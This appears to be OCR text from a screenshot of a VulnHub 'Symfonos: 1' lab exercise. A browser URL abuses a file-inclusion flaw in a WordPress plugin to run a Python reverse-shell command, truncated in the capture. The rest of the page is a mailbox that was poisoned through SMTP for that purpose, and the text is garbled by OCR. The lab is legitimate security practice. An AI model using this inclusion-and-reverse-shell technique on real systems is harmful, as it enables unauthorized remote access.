 Apps Places Fri Sep 5 11:30 PM 3% 16% 0.0 kB 0.0 kB 100%
(9) Symfonos: 1 | Vulnhub symfonos.local/h3l105/w http://symfonos.local/h3l105 Reverse Shell Cheat Sheet |
symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&cmd=python -c 'import socket,subpro E
ChatGPT YouTube GitHub GTFOBins WhatsApp DeepSeek Full-Length Hacking C... Web Security Academ... Hacker101 VulnHub CrackStation LinkedIn Cisco Networking Aca... PentestGPT
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id
3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/
plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54
-0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Fri Sep 5 12:36:34 2025 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain
Received: by symfonos.localdomain (Postfix) id 9427D40B76; Fri, 5 Sep 2025 12:36:34 -0500 (CDT) Date: Fri, 5 Sep 2025 12:36:34 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail
Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-
type=delivery-status; boundary="2EE7C40AB0.1757093794/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20250905173634.9427D40B76@symfonos.localdomain> This is a MIME-
encapsulated message. --2EE7C40AB0.1757093794/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail
system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send
mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name
service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1757093794/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status
Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-
Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for
name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1757093794/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding:
8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-
Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22
(https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can
log in to the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php
We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/ --2EE7C40AB0.1757093794/symfonos.localdomain-- From helios@symfonos.localdomain Fri Sep 5 13:37:05 2025
Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from unknown (unknown [192.168.100.14]) by symfonos.localdomain (Postfix) with SMTP id 0E65640698 for ;
Fri, 5 Sep 2025 13:36:21 -0500 (CDT) data From helios@symfonos.localdomain Fri Sep 5 13:44:03 2025 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from
unknown (unknown [192.168.100.14]) by symfonos.localdomain (Postfix) with SMTP id 71C78406A1 for ; Fri, 5 Sep 2025 13:43:43 -0500 (CDT) data From samurai@symfonos.localdomain Fri Sep 5 13:50:49
2025 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from unknown (unknown [192.168.100.14]) by symfonos.localdomain (Postfix) with SMTP id 05D07406A1 for
; Fri, 5 Sep 2025 13:50:18 -0500 (CDT) data From samurai@symfonos.localdomain Fri Sep 5 14:01:33 2025 Return-Path: X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from
unknown (unknown [192.168.100.14]) by symfonos.localdomain (Postfix) with SMTP id 31777406A1 for ; Fri, 5 Sep 2025 14:01:00 -0500 (CDT) data From samurai@symfonos.localdomain Fri Sep 5 14:05:33
2025 Return-Path: X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from unknown (unknown [192.168.100.14]) by symfonos.localdomain (Postfix) with SMTP id 75E87406A1 for
; Fri, 5 Sep 2025 14:04:01 -0500 (CDT) data
share
symfonos.local